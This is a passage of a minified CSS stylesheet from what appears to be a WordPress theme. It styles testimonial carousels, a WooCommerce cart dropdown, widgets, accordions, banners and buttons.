.edgtf-testimonials-author-job{margin:0;text-align:left;color:#000}.edgtf-testimonials-holder.edgtf-testimonials-image-pagination .edgtf-testimonials-image-pagination-inner .edgtf-testimonial-text{margin:19px 0 0;font-size:30px;text-align:left;font-style:italic;font-weight:300;line-height:42px}.edgtf-testimonials-holder.edgtf-testimonials-image-pagination .edgtf-testimonials-image-pagination-inner .owl-stage-outer{z-index:1}.edgtf-testimonials-holder.edgtf-testimonials-image-pagination .edgtf-testimonials-image-pagination-inner.edgtf-slider-is-moving .owl-item .edgtf-block-drag-link{z-index:-1!important}.edgtf-testimonials-holder.edgtf-testimonials-image-pagination .edgtf-testimonials-image-pagination-inner .owl-carousel .owl-item img{-webkit-transform:translateZ(0)}.edgtf-testimonials-holder.edgtf-testimonials-image-pagination .edgtf-testimonials-image-pagination-inner.owl-loaded{display:block}.edgtf-testimonials-holder.edgtf-testimonials-image-pagination .edgtf-testimonials-image-pagination-inner.owl-loading{opacity:0;display:block}.edgtf-testimonials-holder.edgtf-testimonials-image-pagination .edgtf-testimonials-image-pagination-inner.owl-hidden{opacity:0}.edgtf-testimonials-holder.edgtf-testimonials-image-pagination .edgtf-testimonials-image-pagination-inner.owl-refresh .owl-item{visibility:hidden}.edgtf-testimonials-holder.edgtf-testimonials-image-pagination .edgtf-testimonials-image-pagination-inner.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.edgtf-testimonials-holder.edgtf-testimonials-image-pagination .edgtf-testimonials-image-pagination-inner.owl-grab{cursor:move;cursor:-webkit-grab;cursor:grab}.edgtf-testimonials-holder.edgtf-testimonials-image-pagination .edgtf-testimonials-image-pagination-inner.owl-rtl{direction:rtl}.edgtf-testimonials-holder.edgtf-testimonials-image-pagination .edgtf-testimonials-image-pagination-inner.owl-rtl .owl-item{float:right}.no-js .edgtf-testimonials-holder.edgtf-testimonials-image-pagination .edgtf-testimonials-image-pagination-inner{display:block}.edgtf-testimonials-holder.edgtf-testimonials-image-pagination .edgtf-testimonials-image-pagination-inner .owl-stage{position:relative;-ms-touch-action:pan-Y}.edgtf-testimonials-holder.edgtf-testimonials-image-pagination .edgtf-testimonials-image-pagination-inner .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.edgtf-testimonials-holder.edgtf-testimonials-image-pagination .edgtf-testimonials-image-pagination-inner .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.edgtf-testimonials-holder.edgtf-testimonials-image-pagination .edgtf-testimonials-image-pagination-inner .owl-item,.edgtf-testimonials-holder.edgtf-testimonials-image-pagination .edgtf-testimonials-image-pagination-inner .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.edgtf-testimonials-holder.edgtf-testimonials-image-pagination .edgtf-testimonials-image-pagination-inner .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.edgtf-testimonials-holder.edgtf-testimonials-image-pagination .edgtf-testimonials-image-pagination-inner .owl-item img{display:block;width:100%}.edgtf-testimonials-holder.edgtf-testimonials-image-pagination .edgtf-testimonials-image-pagination-inner .owl-item img .owl-lazy{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.edgtf-testimonials-holder.edgtf-testimonials-image-pagination .edgtf-testimonials-image-pagination-inner .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity .4s ease;-o-transition:opacity .4s ease;transition:opacity .4s ease}.edgtf-testimonials-holder.edgtf-testimonials-image-pagination .edgtf-testimonials-image-pagination-inner .owl-nav.disabled{display:none}.edgtf-testimonials-holder.edgtf-testimonials-image-pagination .edgtf-testimonials-image-pagination-inner .owl-nav .owl-next,.edgtf-testimonials-holder.edgtf-testimonials-image-pagination .edgtf-testimonials-image-pagination-inner .owl-nav .owl-prev{cursor:hand;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.edgtf-testimonials-holder.edgtf-testimonials-image-pagination .edgtf-testimonials-image-pagination-inner .animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.edgtf-testimonials-holder.edgtf-testimonials-image-pagination .edgtf-testimonials-image-pagination-inner .owl-animated-in{z-index:0}.edgtf-testimonials-holder.edgtf-testimonials-image-pagination .edgtf-testimonials-image-pagination-inner .owl-animated-out{z-index:1}.edgtf-testimonials-holder.edgtf-testimonials-image-pagination .edgtf-testimonials-image-pagination-inner .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}.edgtf-testimonials-holder.edgtf-testimonials-image-pagination #edgtf-testimonial-pagination{list-style:none;display:inline-block;top:17px;left:0;position:absolute;z-index:5}.edgtf-testimonials-holder.edgtf-testimonials-image-pagination #edgtf-testimonial-pagination .edgtf-tsp-item{position:relative;display:inline-block;float:left;height:35px;width:35px;margin:0 7px 7px 0}.edgtf-testimonials-holder.edgtf-testimonials-image-pagination #edgtf-testimonial-pagination .edgtf-tsp-item:nth-child(2n+1){clear:both}.edgtf-testimonials-holder.edgtf-testimonials-image-pagination #edgtf-testimonial-pagination .edgtf-tsp-item img{position:relative}.edgtf-testimonials-holder.edgtf-testimonials-image-pagination #edgtf-testimonial-pagination .edgtf-tsp-item:after{content:'';position:absolute;display:block;width:100%;height:100%;top:0;left:0;background-color:rgba(0,0,0,.2);opacity:1;-webkit-transition:opacity .2s ease-in-out;-o-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}.edgtf-testimonials-holder.edgtf-testimonials-image-pagination #edgtf-testimonial-pagination .edgtf-tsp-item.active:after,.edgtf-testimonials-holder.edgtf-testimonials-image-pagination #edgtf-testimonial-pagination .edgtf-tsp-item:hover:after{opacity:0}.edgtf-testimonials-holder.edgtf-testimonials-image-pagination .owl-nav{text-align:left;margin-top:3px}.edgtf-testimonials-holder.edgtf-testimonials-image-pagination .owl-nav .owl-next,.edgtf-testimonials-holder.edgtf-testimonials-image-pagination .owl-nav .owl-prev{position:relative;display:inline-block;top:auto;bottom:0;-webkit-transform:translateY(0)!important;-ms-transform:translateY(0)!important;transform:translateY(0)!important}.edgtf-testimonials-holder.edgtf-testimonials-image-pagination .owl-nav .owl-prev{left:-1px}.edgtf-testimonials-holder.edgtf-testimonials-image-pagination .owl-nav .owl-next{left:12px}.edgtf-testimonials-holder.edgtf-testimonials-image-pagination.edgtf-testimonials-light .edgtf-testimonial-author,.edgtf-testimonials-holder.edgtf-testimonials-image-pagination.edgtf-testimonials-light .edgtf-testimonial-text,.edgtf-testimonials-holder.edgtf-testimonials-image-pagination.edgtf-testimonials-light .edgtf-testimonial-title{color:#fff}.edgtf-testimonials-holder.edgtf-testimonials-image-pagination.edgtf-testimonials-light .owl-nav .owl-next,.edgtf-testimonials-holder.edgtf-testimonials-image-pagination.edgtf-testimonials-light .owl-nav .owl-prev{color:#fff}.edgtf-testimonials-holder.edgtf-testimonials-image-pagination.edgtf-testimonials-light .owl-nav .owl-next:hover,.edgtf-testimonials-holder.edgtf-testimonials-image-pagination.edgtf-testimonials-light .owl-nav .owl-prev:hover{color:#000}.edgtf-testimonials-holder.edgtf-testimonials-standard{text-align:center}.edgtf-testimonials-holder.edgtf-testimonials-standard .edgtf-testimonial-mark{float:left;width:293px;height:293px;background-image:url(../img/quote.png);background-position:center center;background-repeat:no-repeat}.edgtf-testimonials-holder.edgtf-testimonials-standard .edgtf-testimonials{float:left;width:73%;padding:69px 0 69px 80px}@media only screen and (max-width:1024px){.edgtf-testimonials-holder.edgtf-testimonials-standard .edgtf-testimonials{width:60%;padding:40px 0 20px 60px}}@media only screen and (max-width:768px){.edgtf-testimonials-holder.edgtf-testimonials-standard .edgtf-testimonials{width:50%;padding:4px 0 4px 40px}}@media only screen and (max-width:480px){.edgtf-testimonials-holder.edgtf-testimonials-standard .edgtf-testimonials{float:none;width:100%;padding:30px 0 7px}}.edgtf-testimonials-holder.edgtf-testimonials-standard .edgtf-testimonial-content{text-align:left}.edgtf-testimonials-holder.edgtf-testimonials-standard .edgtf-testimonial-image{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:25px 0 0}.edgtf-testimonials-holder.edgtf-testimonials-standard .edgtf-testimonial-image img{display:block;margin:0 auto}.edgtf-testimonials-holder.edgtf-testimonials-standard .edgtf-testimonial-title{margin:0}.edgtf-testimonials-holder.edgtf-testimonials-standard .edgtf-testimonial-author{margin:17px 0 0}.edgtf-testimonials-holder.edgtf-testimonials-standard .edgtf-testimonial-author .edgtf-testimonials-author-name:after{content:'';display:inline-block;margin-left:18px;vertical-align:middle;width:91px;height:1px;background-color:#000}.edgtf-testimonials-holder.edgtf-testimonials-standard .edgtf-testimonial-text{margin:19px 0 0;color:#a7a9ac}.edgtf-testimonials-holder.edgtf-testimonials-standard .owl-dots{margin-left:-14px;text-align:left;margin-top:32px}.edgtf-testimonials-holder.edgtf-testimonials-standard.edgtf-testimonials-light .edgtf-testimonial-author,.edgtf-testimonials-holder.edgtf-testimonials-standard.edgtf-testimonials-light .edgtf-testimonial-text,.edgtf-testimonials-holder.edgtf-testimonials-standard.edgtf-testimonials-light .edgtf-testimonial-title{color:#fff}.edgtf-testimonials-holder.edgtf-testimonials-standard.edgtf-testimonials-light .owl-dots .owl-dot span{background-color:#fff}.edgtf-testimonials-holder.edgtf-testimonials-standard.edgtf-testimonials-light .owl-dots .owl-dot.active,.edgtf-testimonials-holder.edgtf-testimonials-standard.edgtf-testimonials-light .owl-dots .owl-dot:hover{border-color:#fff}.edgtf-testimonials-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.edgtf-testimonials-holder .edgtf-testimonial-content,.edgtf-testimonials-holder .edgtf-testimonial-text-holder,.edgtf-testimonials-holder .edgtf-testimonials{position:relative;display:inline-block;width:100%;vertical-align:middle}.edgtf-testimonials-holder .edgtf-testimonials{padding:0 50px;-webkit-box-sizing:border-box;box-sizing:border-box}.edgtf-testimonials-holder .edgtf-testimonial-image img{width:auto!important;border-radius:5em}.edgtf-shopping-cart-holder{position:relative;display:inline-block;vertical-align:top;height:100%;margin:0 10px}.edgtf-shopping-cart-holder:hover .edgtf-sc-dropdown{opacity:1;visibility:visible}.edgtf-shopping-cart-holder .edgtf-shopping-cart-inner{position:relative;display:inline-block;width:100%;vertical-align:middle;height:100%}.edgtf-shopping-cart-holder .edgtf-header-cart{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%}.edgtf-shopping-cart-holder .edgtf-header-cart .edgtf-sc-opener-icon{position:relative;display:inline-block;vertical-align:top;line-height:1}.edgtf-shopping-cart-holder .edgtf-header-cart .edgtf-sc-opener-icon .edgtf-sc-opener-count{position:absolute;top:-7px;right:-6px;font-size:10px;font-weight:700}.edgtf-shopping-cart-holder .edgtf-header-cart.edgtf-header-cart-icon-pack .edgtf-sc-opener-icon{font-size:18px}.edgtf-shopping-cart-holder .edgtf-header-cart.edgtf-header-cart-icon-pack .edgtf-sc-opener-icon *{display:block;line-height:inherit}.edgtf-shopping-cart-holder .edgtf-header-cart.edgtf-header-cart-icon-pack .edgtf-sc-opener-icon :before{display:block;line-height:inherit}.edgtf-shopping-cart-holder .edgtf-header-cart.edgtf-header-cart-svg-path .edgtf-sc-opener-icon>*{vertical-align:middle}.edgtf-shopping-cart-holder .edgtf-header-cart.edgtf-header-cart-svg-path .edgtf-sc-opener-icon path,.edgtf-shopping-cart-holder .edgtf-header-cart.edgtf-header-cart-svg-path .edgtf-sc-opener-icon>*{fill:currentColor;stroke:currentColor}.edgtf-dark-header .edgtf-page-header>div:not(.edgtf-sticky-header):not(.fixed) .edgtf-shopping-cart-holder .edgtf-header-cart{color:#000}.edgtf-dark-header .edgtf-page-header>div:not(.edgtf-sticky-header):not(.fixed) .edgtf-shopping-cart-holder .edgtf-header-cart:hover{color:#000}.edgtf-light-header .edgtf-page-header>div:not(.edgtf-sticky-header):not(.fixed) .edgtf-shopping-cart-holder .edgtf-header-cart{color:#fff}.edgtf-light-header .edgtf-page-header>div:not(.edgtf-sticky-header):not(.fixed) .edgtf-shopping-cart-holder .edgtf-header-cart:hover{color:#fff}.edgtf-sc-dropdown{position:absolute;top:100%;left:auto;right:0;text-align:left;opacity:0;visibility:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:opacity .35s cubic-bezier(.53,.01,.18,1),visibility .35s cubic-bezier(.53,.01,.18,1);-o-transition:opacity .35s cubic-bezier(.53,.01,.18,1),visibility .35s cubic-bezier(.53,.01,.18,1);transition:opacity .35s cubic-bezier(.53,.01,.18,1),visibility .35s cubic-bezier(.53,.01,.18,1)}.edgtf-sc-dropdown .edgtf-sc-dropdown-inner{position:relative;display:inline-block;width:100%;vertical-align:middle;width:322px;padding:30px 34px;background-color:#000;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:Didact Gothic,sans-serif;text-transform:uppercase;font-size:13px;color:#fff}.edgtf-sc-dropdown .edgtf-sc-dropdown-inner p.edgtf-empty-cart{font-weight:700}.edgtf-sc-dropdown .edgtf-sc-dropdown-inner *{color:inherit}.edgtf-sc-dropdown .edgtf-sc-dropdown-items{position:relative;display:inline-block;width:100%;vertical-align:middle}.edgtf-sc-dropdown .edgtf-sc-dropdown-item{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:20px}.edgtf-sc-dropdown .edgtf-sc-dropdown-item:first-child{margin-top:0}.edgtf-sc-dropdown .edgtf-sc-dropdown-item-image{-ms-flex-negative:0;flex-shrink:0;width:67px;margin-right:20px}.edgtf-sc-dropdown .edgtf-sc-dropdown-item-image a,.edgtf-sc-dropdown .edgtf-sc-dropdown-item-image img{display:block}.edgtf-sc-dropdown .edgtf-sc-dropdown-item-content{position:relative;display:inline-block;width:100%;vertical-align:middle;padding-right:20px}.edgtf-sc-dropdown .edgtf-sc-dropdown-item-title{margin:0;font-size:13px;font-weight:700}.edgtf-sc-dropdown .edgtf-sc-dropdown-item-meta{margin:0;font-family:"Open Sans",sans-serif;font-size:13px;color:#b0b0b0;margin-right:5px;line-height:19px}.edgtf-sc-dropdown .edgtf-sc-dropdown-item-meta a{color:inherit}.edgtf-sc-dropdown .edgtf-sc-dropdown-item-meta a:hover{color:#000}.edgtf-sc-dropdown .edgtf-sc-dropdown-item-meta:before{content:"/";display:inline-block;margin-right:-3px!important}.edgtf-sc-dropdown .edgtf-sc-dropdown-item-remove{position:absolute;top:7px;right:0;font-size:10px;line-height:1}.edgtf-sc-dropdown .edgtf-sc-dropdown-subtotal{position:relative;display:block;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:24px 0 6px;font-weight:700}.edgtf-sc-dropdown .edgtf-sc-dropdown-subtotal>*{margin:0}.edgtf-sc-dropdown .edgtf-sc-dropdown-subtotal .woocommerce-Price-amount{font-size:20px;margin-left:4px}.edgtf-sc-dropdown .edgtf-sc-dropdown-button-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;margin-top:20px}.edgtf-sc-dropdown .edgtf-sc-dropdown-button{position:relative;display:inline-block;vertical-align:middle;width:auto;margin:0;font-family:Didact Gothic,sans-serif;font-size:15px;font-weight:700;text-transform:uppercase;text-align:left;outline:0;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;-o-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;border-radius:0;display:block;width:100%;height:68px;line-height:66px;padding-left:30px;padding-right:30px;box-sizing:border-box;background-color:#fff;color:#000;text-align:center;height:54px;line-height:52px;padding:0}.edgtf-vertical-menu-area .edgtf-sc-dropdown{display:none!important}.edgtf-author-info-widget{position:relative;display:inline-block;width:100%;vertical-align:middle;-webkit-box-sizing:border-box;box-sizing:border-box}.edgtf-author-info-widget .edgtf-aiw-image{position:relative;display:inline-block;vertical-align:middle;border-radius:100%;overflow:hidden}.edgtf-author-info-widget .edgtf-aiw-image img{display:block}.edgtf-author-info-widget .edgtf-aiw-title{margin:28px 0 0}.edgtf-author-info-widget .edgtf-aiw-text{display:block;margin:10px 0 0}.widget.edgtf-custom-font-widget{margin:0}.widget.edgtf-custom-font-widget>*{margin:0}.edgtf-icon-widget-holder{position:relative;display:inline-block;vertical-align:middle;margin:0}.edgtf-icon-widget-holder>*{position:relative;display:inline-block;vertical-align:middle;color:inherit;font-size:inherit;line-height:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;text-transform:inherit}.edgtf-icon-widget-holder .edgtf-icon-text{padding:0 0 0 10px}.edgtf-icon-widget-holder .edgtf-icon-text.edgtf-no-icon{padding:0}.edgtf-dark-header .edgtf-page-header>div:not(.edgtf-sticky-header):not(.fixed) .edgtf-icon-widget-holder{color:#000!important}.edgtf-dark-header .edgtf-page-header>div:not(.edgtf-sticky-header):not(.fixed) .edgtf-icon-widget-holder:hover{color:#000!important}.edgtf-light-header .edgtf-page-header>div:not(.edgtf-sticky-header):not(.fixed) .edgtf-icon-widget-holder{color:#fff!important}.edgtf-light-header .edgtf-page-header>div:not(.edgtf-sticky-header):not(.fixed) .edgtf-icon-widget-holder:hover{color:#fff!important}.widget.edgtf-image-gallery-widget{position:relative;display:inline-block;width:100%;vertical-align:middle}.widget.edgtf-image-gallery-widget img{display:block;width:100%}.widget.edgtf-search-post-type-widget{position:relative;display:inline-block;width:100%;vertical-align:middle;line-height:0}.widget.edgtf-search-post-type-widget .edgtf-search-post-type{position:relative;display:inline-block;width:100%;vertical-align:middle}.widget.edgtf-search-post-type-widget .edgtf-post-type-search-results{position:absolute;top:100%;left:0;width:100%;height:auto;display:none;background-color:#fff;z-index:99}.widget.edgtf-search-post-type-widget .edgtf-post-type-search-results ul{position:relative;display:inline-block;width:100%;vertical-align:middle;padding:10px 20px;line-height:0;-webkit-box-sizing:border-box;box-sizing:border-box}.widget.edgtf-search-post-type-widget .edgtf-post-type-search-results ul li{display:block;width:100%}.widget.edgtf-search-post-type-widget .edgtf-search-icon,.widget.edgtf-search-post-type-widget .edgtf-search-loading{position:absolute;right:20px;top:calc(50% - 9px);font-size:18px;color:#000;opacity:1;-webkit-transition:opacity .2s ease-out;-o-transition:opacity .2s ease-out;transition:opacity .2s ease-out}.widget.edgtf-search-post-type-widget .edgtf-search-icon.edgtf-hidden,.widget.edgtf-search-post-type-widget .edgtf-search-loading.edgtf-hidden{opacity:0}.widget.edgtf-separator-widget{margin:0!important}.edgtf-social-icon-widget-holder{position:relative;display:inline-block;vertical-align:middle;margin:0}.edgtf-social-icon-widget-holder .edgtf-social-icon-widget{color:inherit;line-height:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit}.edgtf-dark-header .edgtf-page-header>div:not(.edgtf-sticky-header):not(.fixed) .edgtf-social-icon-widget-holder{color:#000!important}.edgtf-dark-header .edgtf-page-header>div:not(.edgtf-sticky-header):not(.fixed) .edgtf-social-icon-widget-holder:hover{color:#000!important}.edgtf-light-header .edgtf-page-header>div:not(.edgtf-sticky-header):not(.fixed) .edgtf-social-icon-widget-holder{color:#fff!important}.edgtf-light-header .edgtf-page-header>div:not(.edgtf-sticky-header):not(.fixed) .edgtf-social-icon-widget-holder:hover{color:#fff!important}.edgtf-social-icons-group-widget.edgtf-square-icons .edgtf-social-icon-widget-holder{position:relative;width:44px;height:44px;margin:0 7px;font-size:17px;color:#fff;background-color:#000}.edgtf-social-icons-group-widget.edgtf-square-icons .edgtf-social-icon-widget-holder:hover{color:#000;background-color:#000}.edgtf-social-icons-group-widget.edgtf-square-icons .edgtf-social-icon-widget-holder .edgtf-social-icon-widget{position:absolute;top:50%;left:50%;-webkit-transform:translateY(-50%) translateX(-50%);-ms-transform:translateY(-50%) translateX(-50%);transform:translateY(-50%) translateX(-50%)}.edgtf-social-icons-group-widget.edgtf-square-icons.edgtf-light-skin .edgtf-social-icon-widget-holder{color:#000;background-color:#fff}.edgtf-social-icons-group-widget.edgtf-square-icons.edgtf-light-skin .edgtf-social-icon-widget-holder:hover{color:#000;background-color:#000}.edgtf-social-icons-group-widget .edgtf-social-icon-widget-holder{display:inline-block;vertical-align:middle;margin:0 10px 0 0;text-align:center}.edgtf-social-icons-group-widget .edgtf-social-icon-widget-holder:first-child{margin-left:0}.edgtf-social-icons-group-widget .edgtf-social-icon-widget-holder:last-child{margin-right:0}.edgtf-widget-sticky-sidebar{position:relative;width:100%;height:0;margin:0!important;padding:0!important;border:none!important;background:0 0!important}.edgtf-accordion-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.edgtf-accordion-holder .edgtf-accordion-title{position:relative;margin:0;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition:color .2s ease-out,background-color .2s ease-out;-o-transition:color .2s ease-out,background-color .2s ease-out;transition:color .2s ease-out,background-color .2s ease-out}.edgtf-accordion-holder .edgtf-accordion-title .edgtf-tab-title{display:block;line-height:inherit}.edgtf-accordion-holder .edgtf-accordion-title .edgtf-accordion-mark{position:absolute;top:50%;left:0;width:20px;height:18px;margin:-1px 0 0;font-size:18px;line-height:18px;text-align:center;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.edgtf-accordion-holder .edgtf-accordion-title .edgtf-accordion-mark span{position:absolute;display:block;width:100%;height:100%;font-size:inherit;line-height:inherit;-webkit-transition:opacity .2s ease-out;-o-transition:opacity .2s ease-out;transition:opacity .2s ease-out}.edgtf-accordion-holder .edgtf-accordion-title .edgtf-accordion-mark span:before{display:block;line-height:inherit}.edgtf-accordion-holder .edgtf-accordion-title .edgtf-accordion-mark span.edgtf_icon_minus{opacity:0}.edgtf-accordion-holder .edgtf-accordion-title .edgtf-accordion-mark span.edgtf_icon_plus{opacity:1}.edgtf-accordion-holder .edgtf-accordion-title.ui-state-active .edgtf-accordion-mark span.edgtf_icon_minus,.edgtf-accordion-holder .edgtf-accordion-title.ui-state-hover .edgtf-accordion-mark span.edgtf_icon_minus{opacity:1}.edgtf-accordion-holder .edgtf-accordion-title.ui-state-active .edgtf-accordion-mark span.edgtf_icon_plus,.edgtf-accordion-holder .edgtf-accordion-title.ui-state-hover .edgtf-accordion-mark span.edgtf_icon_plus{opacity:0}.edgtf-accordion-holder .edgtf-accordion-content{margin:0}.edgtf-accordion-holder .edgtf-accordion-content p{margin:0}.edgtf-accordion-holder.edgtf-ac-boxed.edgtf-white-skin .edgtf-accordion-title{background-color:#fff}.edgtf-accordion-holder.edgtf-ac-boxed .edgtf-accordion-title{margin:15px 0 0;padding:13px 20px 13px 40px;background-color:transparent;color:#000;border:1px solid #000}.edgtf-accordion-holder.edgtf-ac-boxed .edgtf-accordion-title:first-child{margin:0}.edgtf-accordion-holder.edgtf-ac-boxed .edgtf-accordion-title .edgtf-accordion-mark{left:10px}.edgtf-accordion-holder.edgtf-ac-boxed .edgtf-accordion-title.ui-state-active,.edgtf-accordion-holder.edgtf-ac-boxed .edgtf-accordion-title.ui-state-hover{color:#fff;background-color:#000;border:1px solid transparent}.edgtf-accordion-holder.edgtf-ac-boxed .edgtf-accordion-content{padding:21px 0 6px}.edgtf-accordion-holder.edgtf-ac-simple{border-bottom:1px solid #000}.edgtf-accordion-holder.edgtf-ac-simple .edgtf-accordion-title{padding:17px 0 17px 30px;border-top:1px solid #000}.edgtf-accordion-holder.edgtf-ac-simple .edgtf-accordion-content{border-top:1px solid transparent}.edgtf-accordion-holder.edgtf-ac-simple .edgtf-accordion-content.ui-accordion-content-active{border-color:#000}.edgtf-accordion-holder.edgtf-ac-simple .edgtf-accordion-content{padding:21px 0 16px}.edgtf-anchor-menu{position:fixed;top:50%;left:48px;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;-o-transition:transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s;visibility:hidden;z-index:200}.edgtf-anchor-menu.edgtf-init{visibility:visible}.edgtf-anchor-menu .edgtf-anchor-menu-items{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;counter-reset:section}.edgtf-anchor-menu .edgtf-anchor{position:relative;display:inline-block;vertical-align:top;margin:7px 0;font-family:Didact Gothic,sans-serif;font-weight:700;text-transform:uppercase;color:#000;font-size:22px;line-height:1.09em;-webkit-transition:font-size .2s ease;-o-transition:font-size .2s ease;transition:font-size .2s ease}.edgtf-anchor-menu .edgtf-anchor:before{position:relative;top:-2px;counter-increment:section;content:counter(section,decimal-leading-zero);margin-right:8px;font-family:"Open Sans",sans-serif;font-size:13px;font-weight:700;opacity:.48}.edgtf-anchor-menu .edgtf-anchor.edgtf-active{font-size:30px}.edgtf-banner-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.edgtf-banner-holder.edgtf-visible-on-hover:hover .edgtf-banner-text-holder{opacity:1}.edgtf-banner-holder.edgtf-visible-on-hover .edgtf-banner-text-holder{opacity:0;-webkit-transition:opacity .2s ease-out;-o-transition:opacity .2s ease-out;transition:opacity .2s ease-out}.edgtf-banner-holder.edgtf-disabled .edgtf-banner-text-holder{display:none}.edgtf-banner-holder.edgtf-banner-info-centered .edgtf-banner-text-holder{padding:70px 20px;text-align:center}.edgtf-banner-holder .edgtf-banner-image{position:relative;display:inline-block;width:100%;vertical-align:middle}.edgtf-banner-holder .edgtf-banner-image img{display:block}.edgtf-banner-holder .edgtf-banner-text-holder{position:absolute;display:block;width:100%;height:100%;top:0;left:0;padding:35px;background-color:rgba(0,0,0,.4);-webkit-box-sizing:border-box;box-sizing:border-box}@media only screen and (max-width:768px){.edgtf-banner-holder .edgtf-banner-text-holder{padding:25px}}.edgtf-banner-holder .edgtf-banner-text-outer{position:relative;display:table;table-layout:fixed;height:100%;width:100%}.edgtf-banner-holder .edgtf-banner-text-inner{position:relative;display:table-cell;height:100%;width:100%;vertical-align:bottom}.edgtf-banner-holder .edgtf-banner-subtitle{margin:0 0 4px;color:#fff}.edgtf-banner-holder .edgtf-banner-title{margin:0;color:#fff}.edgtf-banner-holder .edgtf-banner-title .edgtf-banner-title-light{font-weight:300}.edgtf-banner-holder .edgtf-banner-link-text{position:relative;display:inline-block;vertical-align:top;margin:11px 0 0;color:#fff;line-height:1em;z-index:2;-webkit-transform:translateZ(0);transform:translateZ(0)}.edgtf-banner-holder .edgtf-banner-link-text:hover .edgtf-banner-link-hover{width:100%}.edgtf-banner-holder .edgtf-banner-link-text .edgtf-banner-link-original{position:relative;display:inline-block;vertical-align:top;width:100%}.edgtf-banner-holder .edgtf-banner-link-text .edgtf-banner-link-original span{color:inherit}.edgtf-banner-holder .edgtf-banner-link-text .edgtf-banner-link-hover{position:absolute;top:0;left:0;width:.1%;height:100%;display:inline-block;vertical-align:top;white-space:nowrap;overflow:hidden;-webkit-transition:width .4s ease-in-out;-o-transition:width .4s ease-in-out;transition:width .4s ease-in-out}.edgtf-banner-holder .edgtf-banner-link-text .edgtf-banner-link-hover span{color:#000}.edgtf-banner-holder .edgtf-banner-link-text .edgtf-banner-link-icon,.edgtf-banner-holder .edgtf-banner-link-text .edgtf-banner-link-label{position:relative;display:inline-block;vertical-align:top}.edgtf-banner-holder .edgtf-banner-link-text .edgtf-banner-link-icon{margin:0 2px 0 0;font-size:15px}.edgtf-banner-holder .edgtf-banner-link-text .edgtf-banner-link-label{font-size:14px;line-height:inherit}.edgtf-banner-holder .edgtf-banner-link{position:absolute;display:block;width:100%;height:100%;top:0;left:0;z-index:1}.edgtf-btn{position:relative;display:inline-block;vertical-align:middle;width:auto;margin:0;font-family:Didact Gothic,sans-serif;font-size:15px;font-weight:700;text-transform:uppercase;text-align:left;outline:0;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;-o-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;border-radius:0}.edgtf-btn.edgtf-btn-simple{padding:0!important;color:#000;background-color:transparent;border:0;vertical-align:middle}.edgtf-btn.edgtf-btn-simple .edgtf-btn-text{display:inline-block;vertical-align:middle}.edgtf-btn.edgtf-btn-simple:not(.edgtf-btn-custom-hover-color):hover{color:#000!important}.edgtf-btn.edgtf-btn-simple:not(.edgtf-btn-custom-hover-bg):hover{background-color:transparent!important}.edgtf-btn.edgtf-btn-simple:not(.edgtf-btn-custom-border-hover):hover{border-color:transparent!important}.edgtf-btn.edgtf-btn-solid{color:#fff;border:1px solid transparent;min-width:192px;height:56px;line-height:54px;padding-left:30px;padding-right:30px;-webkit-box-sizing:border-box;box-sizing:border-box;overflow:hidden}@media (max-width:1200px){.edgtf-btn.edgtf-btn-solid{background:#000}}@media (min-width:1200px){.edgtf-btn.edgtf-btn-solid{padding-left:0!important}.edgtf-btn.edgtf-btn-solid span{position:absolute;-webkit-transform:translateX(-101%);-ms-transform:translateX(-101%);transform:translateX(-101%);color:#000;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s;font-size:35px}.edgtf-btn.edgtf-btn-solid:after{content:attr(data-text);position:absolute;display:block;width:100%;height:100%;top:0;left:0;background:#000;color:#fff;padding-left:30px;padding-right:30px;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-clip-path:polygon(0 